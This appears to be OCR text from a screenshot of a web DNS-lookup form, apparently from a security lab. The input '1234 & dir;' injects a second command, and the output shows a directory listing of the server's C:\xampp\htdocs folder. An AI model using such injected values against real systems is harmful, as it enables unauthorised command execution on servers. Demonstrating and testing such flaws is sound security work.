 Enter the target you want to run DNS
queries against below:
1234 & dir;
Run
Output: DNS request timed out. timeout was
2 seconds. Server: UnKnown Address:
192.168.193.57 Volume in drive C has no
label. Volume Serial Number is 8EC2-836F
Directory of C:\xampp\htdocs 02/17/2022
02:48 PM
. 02/17/2022 02:48 PM
.. 02/17/2022 02:48 PM
assets 02/17/2022 02:48 PM
css 02/17/2022 11:15 AM 5,367
index.php 02/17/2022 02:48 PM
js 1 File(s) 5,367 bytes 5 Dir(s)
12,506,951,680 bytes free